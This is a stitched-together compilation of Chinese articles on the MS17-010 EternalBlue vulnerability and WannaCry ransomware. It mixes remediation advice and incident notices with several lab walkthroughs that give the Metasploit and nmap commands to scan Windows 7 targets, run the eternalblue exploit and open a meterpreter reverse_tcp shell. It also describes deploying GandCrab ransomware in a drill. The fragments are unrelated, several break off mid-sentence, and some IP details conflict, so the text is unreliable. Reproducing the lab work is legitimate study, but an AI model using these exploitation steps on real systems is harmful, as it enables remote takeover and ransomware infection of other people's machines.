MS17-010(勒索病毒)

ms17-010永恒之蓝漏洞验证与利用

ms17-010永恒之蓝漏洞验证与利⽤如何发现永恒之蓝?利⽤漏洞之前,⾸先是要发现漏洞,那么我们在做测试的时候如何去发现漏洞呢?今天我给⼤家介绍⼀款开源免费的扫描⼯具Nessus。

Nessus号称是世界上最流⾏的漏洞扫描程序,通常包括成千上万的最新的漏洞,各种各样的扫描选项,及易于使⽤的图形界⾯和有效的报告。

在这⾥我们仅需要验证⼀台主机是否存在相印的漏洞即可。

下载地址:利⽤nessus发现永恒之蓝漏洞我在本地提前部署了未装任何安全杀毒软件、未进⾏过补丁升级的靶机作为测试环境。

以下为测试环境:Win7靶机:192.168.80.101Kali攻击机: 192.168.80.100Nessus:192.168.80.88下图为对靶机扫描的部分漏洞(摘取中⾼危漏洞)验证漏洞验证漏洞环节就需要我们⽤到kali攻击机⾥⾯的metaploit⼯具root@kali:~# msfconsole \\打开msfmsf5 > search MS17-010msf5 > use auxiliary/scanner/smb/smb_ms17_010msf5 auxiliary(scanner/smb/smb_ms17_010) > show optionsmsf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOST 192.168.80.101msf5 auxiliary(scanner/smb/smb_ms17_010) > show options \msf5 auxiliary(scanner/smb/smb_ms17_010) > run \\执⾏=====================以上验证了⽬标靶机存在永恒之蓝漏洞======================= msf5 > use exploit/windows/smb/ms17_010_eternalbluemsf5 exploit(windows/smb/ms17_010_eternalblue) > show optionsmsf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.80.101msf5 exploit(windows/smb/ms17_010_eternalblue) > run成功获取靶机的shellC:\Windows\system32>chcp 65001获取到shell之后就可以为所欲为啦,你就是这台机器的主⼈。

永恒之蓝(勒索病毒)解决方案说明

勒索病毒WannaCry解决办法

1、为计算机安装最新的安全补丁,微软已发布补丁MS17-010修复了“永恒之蓝”攻击的系统漏洞,请尽快安装此安全补丁,对于Windows XP、2003等微软已不再提供安全更新的机器,可以借助其它安全软件更新漏洞。

2、关闭445、135、137、138、139端口,关闭网络共享。

3、强化网络安全意识:不明链接不要点击,不明文件不要下载,不明邮件不要打开。

4、尽快(今后定期)备份自己电脑中的重要文件资料到移动硬盘、U盘,备份完后脱机保存该磁盘。

5、建议仍在使用Windows XP,Windows 2003操作系统的用户尽快升级到Window

7/Windows 10,或Windows 2008/2012/2016操作系统。

按下键盘的Windows键,打开控制面板

点击Windows防火墙

点击左边高级设置

点击左上角的入站规则

点击右边的新建规则

点击第二个选项→端口,点击下一步

选择TCP

在下方特定本地端口中输入135,445,点击下一步

选择第三个选项→阻止连接,点下一步,再点下一步

输入名称:比特币病毒防护,点击完成

重复一次3-10,在第7步时选择UDP

做完上面所有步骤后你会在入站规则的最上方看到两个新建的规则,这就表示完成了,保险起见,重启一下电脑。

油田网络安全预防工作措施

油田网络安全预防工作措施摘要:勒索病毒的爆发,再一次引起人们对油田网络安全的关注和思考。

玉门油田一方面及时部署总公司的桌面安全管理系统2.0,一方面培养员工建立网络安全意识,养成良好的网络安全习惯,保证油田网络的安全。

关键词:勒索病毒;桌面安全管理系统;网络安全一、事件背景介绍2017年5月12日,WannaCry蠕虫病毒通过WindowsMS17-010漏洞在全球范围大规模爆发,感染了大量的计算机,随后会向计算机中植入敲诈勒索病毒,导致电脑大量文件被加密。

受害者电脑被黑客锁定后,病毒会提示支付价值相当于300美元(约合人民币2069元)的比特币才可解锁。

很快,WannaCry 勒索病毒出现了变种:WannaCry2.0,与之前版本的不同是,这个变种取消了KillSwitch,即不能通过注册某个域名来关闭变种勒索病毒的传播,该变种传播速度更快。

攻击特点:WannaCry利用Windows操作系统445端口存在的漏洞进行传播,并具有自我复制、主动传播的特性。

WannaCry主要利用了微软“视窗”系统的漏洞,以获得自动传播的能力,能够在数小时内感染一个系统内的全部电脑。

勒索病毒被漏洞远程执行后,会从资源文件夹下释放一个压缩包,此压缩包会在内存中通过密码:WNcry@2ol7解密并释放文件。

这些文件包含了后续弹出勒索框的exe,桌面背景图片的bmp,包含各国语言的勒索字体,还有辅助攻击的两个exe文件。

这些文件会释放到了本地目录,并设置为隐藏。

“永恒之蓝”是NSA 泄露的漏洞利用工具的名称,并不是该病毒的名称。

“永恒之蓝”是指NSA泄露的危险漏洞“EternalBlue”。

二、油田现阶段网络结构分析油田网络属于小型局域网,能够实现文件管理、应用软件共享、打印机共享、工作组内的日程安排、电子邮件和传真通信服务等功能。

拓扑结构采用星型和树型混合结构。

采取这种拓扑结构具有传输速度快、网络构形简单、建网容易、便于控制和管理的优点。

关于勒索病毒的应急演练

127责任编辑:赵志远 投稿信箱:netadmin@ 2019.06信息安全Security(SMB)和3389(RDP)端口,这些端口属于易被攻击的端口。

2.利用Nmap 自带的漏洞检测脚本对445端口进行扫描,结果显示存在高危漏洞,漏洞编号MS17-010。

3.该漏洞极易被利用进行远程控制,使用远程桌面登录受控电脑,上传勒索病毒(详细过程省略)。

4.本次使用的勒索病毒为GANDCRAB V5.0.4,运行之后将文件加密,文件被添加.yqqhahnck 后缀,无法正常打开,受控端桌面被替换成勒索信息,并留下索要赎金的.txt 文件。

应急响应流程根据相关技术标准,信息安全事件应急响应工作流程主要有预防预警、事件报告与先期处置、应急处置、应急结束和后期处置。

应急响应工作流程如图2所示。

1. 事件报告与先期处置从20世界60年代开始,恶意软件就与信息技术的发展相生相伴。

随着科技的不断进步,恶意软件本身也在不断演变,从蠕虫病毒、广告软件、流氓软件、木马软件,乃至今天的勒索软件,恶意软件制作者已从最初的技术炫耀变成了如今直接的利益所取。

例如2017年的Wannacry 勒索病毒,对受害企业重要数据造成严重损失。

网络黑客使用的系列勒索手段包括:频繁创建虚假网站,吸引潜在勒索对象游览;借助网站内钓鱼软件,扫描用户电脑操作系统及游览器所含安全漏洞;向用户电脑内输送勒索软件,继而锁死电脑或加密数据,要求用户支付“赎金”,以换取解除锁定的“密钥”。

演练目的为了让用户认识到勒索病毒的危害,所以很有必要还原勒索病毒入侵,以及发生勒索病毒安全事件后,迅速的应急响应和应急处置,通过应急演练,来提高我们的网络安全意识和技能。

演练环境笔者此次使用VMware Workstation 搭建两台虚拟机,模拟攻击者和被攻击者,攻击者使用Kali-Linux 系统,被攻击者使用Windows 7系统。

拓扑如图1所示。

勒索病毒攻击1.攻击者首先使用Nmap端口扫描工具对被攻击者进行端口扫描和漏洞检测。

勒索病毒感染事件处理措施

勒索病毒感染事件处理措施

一、防护措施

1.为计算机安装最新的安全补丁,微软已发布补丁MS17-010修复该系统漏洞,请尽快安装此安全补丁,用户可以到信息中心软件正版化平台下载补丁文件。

2.为了降低此类勒索软件的传播,主动封禁135、137、138、139、445等端口。

此措施为临时措施,适当时候再解除。

3.强化网络安全意识,不明链接不要点击,不明文件不要下载,不明邮件不要打开。

4.各学院、各部门及直属单位要及时对重要业务系统数据和文件进行备份。

5.建议仍在使用windows xp操作系统的用户尽快升级到window 7/windows 10操作系统,相关升级文件请到信息中心正版化软件服务平台下载。

完成系统升级后,请安装补丁并打开windows自动更新功能。

6.各单位的托管服务器、虚拟服务器等服务器设备,也请及时或紧急做好系统升级、端口关闭等工作。

7.重要信息系统终端禁止来源不明的U盘操作。

8.师生要做好个人计算机中重要文件资料的备份工作。

二、中毒处置措施

发现感染勒索病毒的机器必须立即断网,并报告信息中心等候处理,非经允许不得擅自导出数据,防止感染其他机器。

1 / 1。

01-Smb远程代码执行漏洞(永恒之蓝)(MS17-010)修复方案

01-Smb远程代码执行漏洞(永恒之蓝)(MS17-010)修复方案漏洞概述SMB (Server Message Block) 是一种用于文件、打印机和相关服务的网络协议。

SMB远程代码执行漏洞,也被称为永恒之蓝(ETERNALBLUE),是一种在Windows 操作系统上的漏洞,可让攻击者利用此漏洞远程执行恶意代码,无需用户交互。

该漏洞让攻击者能够远程勾画蓝屏崩溃、恶意软件传播、网络蠕虫攻击等活动。

漏洞修复方案Microsoft 在2017年发布了修复该漏洞的安全补丁。

以下是修复该漏洞的建议步骤:步骤一:安装最新的安全补丁•访问Microsoft官方网站,下载适用于Windows操作系统的最新安全补丁。

确保下载的补丁版本适用于您的操作系统和架构。

•双击下载的补丁文件,按照向导程序的步骤完成安装过程。

重启系统以完成安装。

步骤二:启用Windows自动更新•打开“Windows更新”设置,此设置通常位于“控制面板”或“设置”应用程序中。

•点击“检查更新”按钮,Windows将自动检查并下载可用的更新。

•在安装更新之前,您可以选择安装哪些更新。

确保选择了安全性补丁的安装。

步骤三:禁用SMB版本1推荐禁用SMB版本1,因为它在漏洞利用中常被攻击者滥用。

可以通过以下步骤禁用SMB版本1:1.打开“控制面板”,找到并打开“程序和功能”。

2.在左侧导航栏中选择“启用或关闭Windows功能”。

3.在“Windows功能”窗口中,找到“SMB 1.0/CIFS 文件共享支持”选项。

4.取消选中该选项,然后点击“确定”按钮。

5.随后系统将会提示您重启计算机以应用更改。

步骤四:使用防火墙规则限制SMB访问配置防火墙规则以限制SMB访问可以进一步加强系统的安全性。

您可以根据实际情况,配置适合您环境的防火墙规则。

以下是一般建议的SMB访问限制策略:1.只允许受信任的计算机使用SMB服务。

将防火墙规则配置为仅允许受信任的计算机的IP地址访问SMB端口,默认情况下SMB协议的端口是445。

关于防范勒索病毒的紧急通知【模板】

关于防范勒索病毒的紧急通知校园网络用户:近日,全球多地爆发一种软件勒索病毒。

电脑感染该勒索病毒后,重要文件会被病毒加密为.onion后缀,只有缴纳高额赎金才能解密。

根据网络安全机构通报,此类勒索病毒传播扩散利用了基于445文件共享端口的SMB漏洞,微软在今年3月14日发布的MS17-010补丁,修复了该漏洞。

此次被利用的SMB漏洞影响以下未自动更新的操作系统:Windows XP/Windows 2000/Windows 2003Windows Vista/Windows Server 2008/WindowsServer 2008 R2Windows 7/Windows 8/Windows 10Windows Server 2012/Windows Server 2012 R2/Windows Server 2016 建议校园网络用户采取以下措施进行防范:1.立即停止使用Windows XP、Windows 2003等微软已不再提供安全更新的操作系统;2.升级操作系统至Windows7以上,并使用“Windows更新”更新系统补丁至最新;3.启用并打开“Windows防火墙”,进入“高级设置”,在入站规则里禁用“文件和打印机共享”等一系列相关规则或阻止135、137、138、139、445端口;4.使用“360 NSA武器库免疫工具”关闭相关服务;5.关闭135、137、138、139、445端口(附件中提供两种关闭端口的具体操作方法)。

相关参考:1.Microsoft 安全公告 MS17-010******/weishi/news.html?i=news0421p附件:关闭操作系统端口的具体操作方法关闭135、137、138、139、445端口的方法方法一:通过本地策略关闭135、137、138、139、445端口(1)在开始之前,请立刻将你的电脑断网!!!(2)Win+R打开运行,输入gpedit.msc进入组策略编辑器。

永恒之蓝漏洞利用windows7、windows2003——MS17_010

永恒之蓝漏洞利⽤windows7、windows2003——MS17_010⼀、永恒之蓝简述:永恒之蓝是指2017年4⽉14⽇晚,⿊客团体Shadow Brokers(影⼦经纪⼈)公布⼀⼤批⽹络攻击⼯具,其中包含“永恒之蓝”⼯具,“永恒之蓝”利⽤Windows系统的SMB漏洞可以获取系统最⾼权限。

5⽉12⽇,不法分⼦通过改造“永恒之蓝”制作了wannacry勒索病毒,、、整个以及中国国内多个⾼校校内⽹、⼤型企业内⽹和政府机构专⽹中招,被勒索⽀付⾼额赎⾦才能解密恢复⽂件。

⼆、SMB服务简述:SMB(全称是Server Message Block)是⼀个名,它能被⽤于连接和与服务器之间的,端⼝:445。

SMB最初是IBM的贝瑞·费根鲍姆(Barry Feigenbaum)研制的,其⽬的是将中的本地⽂件接⼝“中断13”改造为。

三、实验环境:本次攻击机器:kali linux,ip:192.168.3.110靶机两台:windows server 2003,ip:192.168.3.48windows7,ip:192.168.3.65四、复现【命令我都标红了】:⾸先攻击windows7,靶机的window7版本为旗舰版1.在kaili上使⽤nmap探测win7的端⼝信息:nmap 192.168.3.65,可以看到该机器已开启445端⼝,当然也可以查看该445端⼝的banner信息,命令nmap -sV -p445 192.168.3.65【查看下⾯图⼆】2.使⽤kali⾃带的metasploit,如果是初次使⽤,先输⼊msfconsole进⼊msf,然后键⼊search ms17_010,查询对应的模块3.可以先探测⼀下该系统是否存在永恒之蓝漏洞,当然也可以批量扫描C段,上⾯有五个模块可以选择,扫描的话使⽤auxiliary/scanner/smb/smb_ms17_010,因为⾥⾯包含了scanner,键⼊命令use auxiliary/scanner/smb/smb_ms17_010查询该模块需要的参数,命令show options,可以看到主要的参数是攻击的主机RHOSTS,设置参数:set rhosts 192.168.3.65【不分⼤⼩写】,再键⼊show options 即可查看是否成功赋值上,如果写错了可以选择unset rhosts来取消重新选择4.使⽤run或者exploit命令即可成功查询,可以看到,Host is likely VULNERABLE to MS17-010!【主机可能容易受到MS17-010的攻击!】,证明可能存在永恒之蓝漏洞,下⾯开始利⽤5.漏洞利⽤,回到刚才的ms17_010模块,win7需要使⽤exploit/windows/smb/ms17_010_eternalblue,windows2003使⽤exploit/windows/smb/ms17_010_psexec,win8那个没试过。

ms17-010-永恒之蓝漏洞利用教程

ms17-010-永恒之蓝漏洞利用教程(漏洞复现)实验环境:虚拟机:kali-linux windows 7 请自行下载安装1.打开虚拟机启动kali-linux 启动windows7(未装补丁)2.获取IP地址(ifconfig ipconfig)kali-linux :192.168.0.129windows7 :192.168.0.1303. kali-linux输入msfconsole启动msf(若不是root登陆需sudo 提升权限)root@bogon:~# msfconsole命令提示行显示msf则启动成功。

4. 使用永恒之蓝漏洞msf > use exploit/windows/smb/ms17_010_eternalblue5. 设定靶机IP 和操作机IP192.168.18.129为操作机kali-linux ip地址192.168.18.130为靶机windows 7 ip地址msf exploit (windows/smb/ms17_010_eternalblue) > set rhost 192.168.18.130msf exploit (windows/smb/ms17_010_eternalblue) > set lhost 192.168.18.1296. 设置TCP连接msf exploit (windows/smb/ms17_010_eternalblue)>set paylo ad windows/x64/meterpreter/reverse_tcp7.攻击msf exploit (windows/smb/ms17_010_eternalblue) > run测试:已成功获得windows管理员权限。

注意:虚拟机:windows XP 或者Win7 (未打永恒之蓝补丁,镜像msdn也可以下载)。

ms17_010_eternalblue 原理

ms17_010_eternalblue 原理

MS17-010(也称为EternalBlue)是一种远程执行代码(RCE)漏洞,影响微软Windows操作系统中SMBv1协议的实现。

SMBv1(Server Message Block version 1)是一种用于共享文件、打印机和其他网络资源的协议。

EternalBlue利用了SMBv1协议的一个漏洞,该漏洞允许攻击

者在受影响的系统上执行任意的远程代码。

攻击者可以通过向目标系统发送恶意的SMBv1请求来利用此漏洞。

此漏洞的利

用不需要目标系统上的任何用户交互。

具体而言,EternalBlue的原理如下:

1. 攻击者向目标系统发送一个特制的SMBv1请求,该请求包

含了一个缓冲区溢出漏洞,其中包含了恶意代码。

2. 目标系统接收到该请求并且解析其中的数据时,由于漏洞的存在,会导致缓冲区溢出。

3. 缓冲区溢出使得攻击者能够将恶意代码写入目标系统的内存中,并获得执行代码的控制权。

4. 攻击者利用控制权,可以执行任意代码,例如下载和安装恶意软件,窃取敏感数据,操控目标系统等。

EternalBlue漏洞在2017年被公开,被盗取的美国国家安全局(NSA)工具包中首次引入了这个漏洞。

由于该漏洞的严重

性和广泛的受影响范围,大约一年后,它被用于发起了WannaCry和NotPetya等全球性的勒索软件攻击。

微软随后发

布了安全补丁来修复此漏洞,并且强烈建议用户及时更新其系统。

勒索病毒概述

勒索病毒概述

一、勒索病毒

一种恶意软件,可以感染设备、网络与数据中心并使其瘫痪,直至用户支付赎金使系统解锁。

通过社工钓鱼邮件进行传播,当用户运行邮件附件后,开始下载病毒病毒自动运行,运行后,病毒会将电脑中的各类文档进行加密,让用户无法打开,并弹窗限时勒索付款提示信息,如果用户未在指定时间缴纳黑客要求的金额,被锁文件将永远无法恢复。

WannaCry勒索病毒弹窗

二、勒索病毒发展史

1、敲诈软件起源较早,最早于1996年。

2、早年间以数据绑架为主,多用自定义加密算法,可技术还原。

2016年开始,大面积感染中国地区;

2017年5月,WannaCry勒索病毒通过MS17-010漏洞在全球范围大爆发,包括中国在内的全球100多个国家和地区遭到大规模网络勒索攻击;

2017年6月,Petya勒索病毒再度肆虐全球,影响的国家有英国、乌克兰、俄罗斯、印度、荷兰、西班牙、丹麦等;

2017年10月,新型勒索软件“坏兔子”正在欧洲多国蔓延,已有超过200多个政府机构和私营企业受到影响;

2018年2月,湖南、湖北两家省级医院信息系统遭受黑客攻击,导致系统大面积瘫痪,造成院内诊疗流程无法常运转;

2018年7月,多起国内用户感染“撒旦”勒索病毒,“撒旦”不仅会对感染病毒的电脑下手,同时还会利用多个漏洞继续攻击其他电脑;

……。

永恒之蓝原理

永恒之蓝原理永恒之蓝(EternalBlue)是一种网络攻击利用工具,最初由美国国家安全局(NSA)开发,用于攻击微软Windows操作系统中的漏洞,它的泄露和利用导致了全球范围内的网络安全事件。

永恒之蓝利用了Windows操作系统中的一个名为“MS17-010”的漏洞,通过这个漏洞可以实现远程执行代码,使得攻击者可以在受害系统上执行恶意代码,从而实现攻击。

永恒之蓝的原理主要是基于Windows操作系统中的SMB服务(Server Message Block)的漏洞。

SMB协议是一种用于在局域网中共享文件、打印机和其他资源的网络协议,而MS17-010漏洞则是在SMB服务的处理代码中存在着安全漏洞,攻击者可以通过构造特定的数据包发送给目标系统,触发漏洞并执行恶意代码。

在永恒之蓝攻击中,攻击者通常会利用漏洞发送特制的数据包到目标系统的SMB服务,一旦目标系统存在漏洞并且未及时修补,攻击者就可以利用这个漏洞执行恶意代码,进而获取系统权限,甚至控制整个系统。

这种攻击方式具有隐蔽性强、攻击面广的特点,因此在被利用后很难及时发现和清除。

为了防范永恒之蓝攻击,首先需要及时升级系统补丁,修复SMB服务中存在的漏洞。

微软已经发布了针对MS17-010漏洞的安全补丁,用户可以通过官方渠道及时下载并安装这些补丁,以保障系统的安全。

其次,加强网络安全防护措施,限制SMB服务的对外访问,使用防火墙和入侵检测系统等安全设备对网络流量进行监控和过滤,及时发现异常流量和攻击行为。

此外,加强对系统的安全加固和监控,定期对系统进行漏洞扫描和安全审计,及时发现和修复潜在的安全风险。

总的来说,永恒之蓝攻击利用了Windows操作系统中的SMB服务漏洞,通过发送特制的数据包触发漏洞执行恶意代码,造成了严重的网络安全威胁。

为了有效防范这种攻击,用户和组织应及时升级系统补丁,加强网络安全防护措施,加固系统安全,从而有效防范永恒之蓝攻击带来的风险。



10.MS17-010的各种利用操作

10.MS17-010的各种利⽤操作⼀、Metasploit中的ms17-010:可以直接search查看,MSF之前的写过了就不再赘述了。

0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution针对MS17010集成以下3个⼯具EternalRomance 永恒浪漫、EternalSynergy 永恒协作、EternalChampion 永恒之冠,来执⾏OS命令的辅助模块1 auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB RCE Detection扫描是否存在MS17010漏洞2 exploit/windows/smb/doublepulsar_rce 2017-04-14 great Yes DOUBLEPULSAR Payload Execution and Neutralization 针对别⼈已经安装好后门之后的利⽤模块3 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption针对存在MS17010关于永恒之蓝x64的windows 2008R2/windows 7的利⽤模块4 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+针对存在MS17010关于永恒之蓝的windows 8+的利⽤模块5 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution针对MS17010集成以下3个⼯具EternalRomance 永恒浪漫、EternalSynergy 永恒协作、EternalChampion 永恒之冠,来获取shell的漏洞利⽤模块⼆、NSA原版ms17-010:1、原版ms17-010的下载和配置:原版的ms17-010胜在⽐较稳定,相⽐MSF那个更不容易蓝屏。

MS17-010远程溢出漏洞-永恒之蓝[CVE-2017-0143]

![MS17-010远程溢出漏洞-永恒之蓝[CVE-2017-0143]](https://img.taocdn.com/s3/m/ce4770b50129bd64783e0912a216147917117efd.png)

MS17-010远程溢出漏洞-永恒之蓝[CVE-2017-0143]Ti:2019-12-25By:Mirror王宇阳MS17-010 CVE-2017-0143MS17-010 CVE-2017-0144MS17-010 CVE-2017-0145MS17-010 CVE-2017-0146MS17-010 CVE-2017-0148实验准备漏洞原理MS17-010漏洞出现在Windows SMB v1中的内核态函数srv!SrvOs2FeaListT oNt在处理FEA(File Extended Attributes)转换时,在大非分页池(Large Non-Paged Kernel Pool)上存在缓冲区溢出。

函数srv!SrvOs2FeaListToNt在将FEA list转换成NTFEA(Windows NT FEA) list前会调用srv!SrvOs2FeaListSizeToNt 去计算转换后的FEA lsit的大小,因计算大小错误,而导致缓冲区溢出。

漏洞历史•2017-03-12,微软发布MS17-010补丁包•2017-03-14,发布《MS17-010:Windows SMB 服务器安全更新说明》•2017-04-14,Shadowbroker发布漏洞利用工具•2017-05-12晚上20 时左右,全球爆发永恒之蓝勒索病毒机器环境•Kali 【攻击机】 192.168.2.196•Win7 【靶子机】 192.168.2.155靶机环境•Windows7 专业版•漏洞的产生Sbm服务 445端口实施漏洞目标扫描•使用Nessus对目标机进行扫描,结果如下:•nmap扫描目标服务:二次确认漏洞•使用msf的auxiliary二次判断是否存在“MS17-010”漏洞看见“Host is likely VULNERABLE to MS17-010(主机可能易受MS17-010攻击)”可以断定目标机存在该漏洞!执行渗透上面就是可以利用的漏洞模块:•exploit/windows/smb/ms17_010_eternalblue【成功】•exploit/windows/smb/ms17_010_eternalblue_win8+【系统不符】•exploit/windows/smb/ms17_010_psexec【无效】配置Payloads如上图,当前exploit支持的Payload都在上面;载入“reverse_tcp”,建立meterpreter会话ps:建立会话后,有大概会导致目标机自动重启修复策略漏洞自查> systeminfo | findstr KB40执行上述命令会返回系统补丁包的编号(盗版的嘛~~嘻嘻参考下面的表)补丁修复•下载补丁地址•/search.aspx?q=补丁编号•添加系统的入站规则;关闭445、135、138、139等端口。

ms17_010(永恒之蓝)漏洞复现详细教程

ms17_010(永恒之蓝)漏洞复现详细教程如题,这是个漏洞复现的详细教程,本教程针对的系统是Windows7操作系统,其他系统请⾃⾏测试。

备注:教程会很详细,讲解会很明⽩,⼀⽂可以解决你的常见困难。

测试环境kalilinux 192.168.1.109 (主机)windows7 192.168.1.104 (虚拟机)开始⾸先使⽤ nmap 命令扫描局域⽹内的所有主机(因为ms17_010漏洞的最基本要求是需要开启445端⼝),这⾥使⽤nmap的最基本的扫描,直接命令后跟ip,nmap 192.168.1.1/24(扫描整个局域⽹的意思)。

⾸先开启Metasploit框架,这是⼀款集合各种漏洞和后期利⽤⼯具的框架,强⼤到不需要太多专业知识就可以快速上⼿的攻击框架,配合图形化界⾯Armitage可以实现图形化界⾯攻击。

msfconsole //启动命令然后开启另⼀个窗⼝,看⼀下⾃⼰的ip,扫描⾃⼰的所在的ip段,可以看到我的ip是192.168.1.109。

,那么我的ip段就是192.168.1.1/24(扫描1-255主机)。

ifconfig 查看⾃⼰电脑ip使⽤nmap扫描局域⽹所有主机的开放端⼝nmap 192.168.1.1/24 //扫描主机的端⼝开放情况这⾥显⽰了⽬标电脑的ip和端⼝服务等信息,可以看到这个电脑的445端⼝是开放的,所以就直接进⾏攻击。

回到刚才的窗⼝,搜索ms17_010漏洞,可以看到返回了四条数据,我们这⾥使⽤的是第三条进⾏攻击,可以先使⽤第⼆条测试下⽬标电脑是否包含该漏洞,若是有的话进⾏攻击,没有的话可以考虑别的⽬标。

search ms17_010使⽤永恒之蓝漏洞,使⽤use 名称命令进⾏命令使⽤。

use exploit/windows/smb/ms17_010_eternalblue //使⽤永恒之蓝漏洞然后显⽰所需要的参数.show options我们需要设置⼀个远程主机ip和⼀个⾃⼰电脑ip,外加⼀个攻击载体,就可以进⾏攻击了(依次执⾏下边命令)。

勒索病毒永恒之蓝处理的方法

勒索病毒永恒之蓝处理的方法勒索病毒永恒之蓝已经被攻破,具体的处理方法是怎样的呢?以下是小编acefouder为大家整理的勒索病毒永恒之蓝处理的方法,欢迎大家阅读。

勒索病毒office恢复工具下载勒索病毒处理方法5月14日,国家网络与信息安全信息通报中心紧急通报:监测发现,在全球范围内爆发的WannaCry 勒索病毒出现了变种:WannaCry 2.0,与之前版本的不同是,这个变种取消了Kill Switch,不能通过注册某个域名来关闭变种勒索病毒的传播,该变种传播速度可能会更快。

请广大网民尽快升级安装Windows操作系统相关补丁,已感染病毒机器请立即断网,避免进一步传播感染。

北京市委网信办、北京市公安局、北京市经信委联合发出《关于WannaCry勒索蠕虫出现变种及处置工作建议的通知》。

《通知》指出,有关部门监测发现,WannaCry 勒索蠕虫出现了变种:WannaCry 2.0,与之前版本的不同是,这个变种取消了所谓的Kill Switch,不能通过注册某个域名来关闭变种勒索蠕虫的传播。

该变种的传播速度可能会更快,该变种的有关处置方法与之前版本相同,建议立即进行关注和处置。

关于WannaCry 勒索蠕虫出现变种及处置工作建议的通知各有关单位:有关部门监测发现,WannaCry 勒索蠕虫出现了变种:WannaCry 2.0,与之前版本的不同是,这个变种取消了所谓的Kill Switch,不能通过注册某个域名来关闭变种勒索蠕虫的传播。

该变种的传播速度可能会更快,该变种的有关处置方法与之前版本相同,建议立即进行关注和处置。

一、请立即组织内网检测,查找所有开放445 SMB服务端口的终端和服务器,一旦发现中毒机器,立即断网处置,目前看来对硬盘格式化可清除病毒。

二、目前微软已发布补丁MS17-010修复了“永恒之蓝”攻击的系统漏洞,请尽快为电脑安装此补丁,网址为/zh-cn/library/security/MS17-010;对于XP、2003等微软已不再提供安全更新的机器,建议升级操作系统版本,或关闭受到漏洞影响的端口,可以避免遭到勒索软件等病毒的侵害。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

谢谢大家

作系统用户遭受感染,校园网用户首当其冲,受害严重,大量实验室 数据和毕业设计被锁定加密。

我们该如何防范 永恒之蓝入侵你 的电脑呢?

微软声称如果用户采用全新版本的 Windows 10系统,并开启Windows Defender 的话,他们将会免疫这些勒索 病毒。也就是说Windows 10 用户大可放 心,将不会受到这个勒索病毒的传播。另 一斱面,失去安全更新支持的 Windows XP 和 Windows Vista 操作系统非常容易 遭受此类病毒的感染,微软建议用户尽早 更新至全新操作系统应对。 确保运行Windows操作系统的设备均安装 了全部补丁,并在部署时遵循了最佳实践。 此外,组织还应确保关闭所有外部可访问 的 主 机 上 的 S M B 端 口 (445,135,137,138,139端口,关闭网络 共享)。

WannaCry,一种电脑软 件勒索病毒。该恶意软件 会扫描电脑上的TCP 445

端口以类似于蠕虫病毒的

斱式传播,攻击主机并加 密主机上存储的文件,然

后要求以比特币的形式支

付赎金。

永恒之蓝的危害范围

2017年5月12日, WannaCry勒索病毒事件造成 99个国家遭受了攻击,其中 包括英国、美国、中国、俄罗 斯、西班牙和意大利。

永恒之蓝的危害范围

2017年5月14日,WannaCry 勒索病毒出现了变种:WannaCry 2.0,取消Kill Switch 将会使传播速度或更快。截止2017年5月15日, WannaCry造成至少有150个国家受到网络攻击,已经影响到金融,

能源,医疗等行业,造成严重的危机管理问题。中国部分Window操